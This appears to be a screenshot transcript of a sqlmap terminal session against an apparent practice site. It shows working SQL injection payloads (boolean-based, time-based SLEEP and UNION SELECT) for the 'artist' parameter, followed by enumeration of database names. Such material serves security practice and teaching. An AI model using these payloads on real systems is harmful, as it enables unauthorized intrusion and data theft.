 Activities
Terminal
Fri Nov 4 19:50
87 %
kintama@kintama: ~
[19:34:43] [INFO] testing 'MySQL >= 5.1 error-based - Parameter replace (EXTRACTVALUE)'
[19:34:44] [INFO] testing 'MySQL inline queries'
[19:34:45] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[19:34:45] [CRITICAL] considerable lagging has been detected in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or more)
[19:34:46] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[19:34:47] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[19:34:50] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[19:34:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[19:34:51] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[19:34:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:34:58] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (query SLEEP)'
[19:35:03] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SLEEP)'
[19:35:09] [INFO] testing 'MySQL >= 5.0.12 OR time-based blind (SLEEP)'
[19:35:30] [INFO] GET parameter 'artist' appears to be 'MySQL >= 5.0.12 OR time-based blind (SLEEP)' injectable
[19:35:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:35:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[19:35:31] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current U
NION query injection technique test
[19:35:32] [INFO] target URL appears to have 3 columns in query
[19:35:40] [INFO] GET parameter 'artist' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'artist' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 56 HTTP(s) requests:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 9228=9228
Type: time-based blind
Title: MySQL >= 5.0.12 OR time-based blind (SLEEP)
Payload: artist=1 OR SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-8863 UNION ALL SELECT NULL,CONCAT(0x7170707171,0x6b71704e4f4141524f71674b79656a7a7462524663436d426d48686377526662636c795363614b64,0x7162706a71),NULL-- -
---
[19:35:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[19:35:50] [INFO] fetching database names
[19:35:50] [WARNING] the SQL query provided does not return any output
[19:35:50] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[19:35:50] [INFO] fetching number of databases
[19:35:50] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[19:35:50] [INFO] retrieved: 2
[19:35:55] [INFO] retrieved: information_schema
[19:37:01] [INFO] retrieved: acuart
PC
WS